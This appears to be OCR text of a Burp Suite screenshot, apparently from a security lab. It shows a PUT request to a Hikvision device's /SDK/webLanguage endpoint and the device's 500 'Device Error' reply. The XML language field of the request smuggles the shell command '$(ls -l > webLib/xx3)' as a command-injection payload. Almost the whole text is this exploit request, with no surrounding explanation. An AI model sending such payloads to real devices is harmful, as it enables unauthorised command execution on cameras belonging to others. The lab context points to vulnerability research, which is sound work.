 Request
Pretty Raw Hex \n
1 PUT /SDK/webLanguage HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 If-Modified-Since: 0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.69 Safari/537.36
8 Referer: /doc/page/login.asp?_1637029908382
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: _wnd_size_mode=5; language=en
12 Connection: close
13 Content-Length: 80
14
15 <?xml version="1.0" encoding="UTF-8"?>
<language>
$(ls -l > webLib/xx3)
</language>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Tue, 16 Nov 2021 13:32:36 GMT
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 Cache-Control: no-cache
7 Content-Length: 247
8 Connection: close
9 Content-Type: application/xml
10
11 <?xml version="1.0" encoding="UTF-8"?>
<ResponseStatus version="1.0" xmlns="http://www.hikvision.com/ver10/XMLSchema">
12 <requestURL>
/SDK/webLanguage
</requestURL>
13 <statusCode>
3
</statusCode>
14 <statusString>
Device Error
</statusString>
15 </ResponseStatus>
16
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab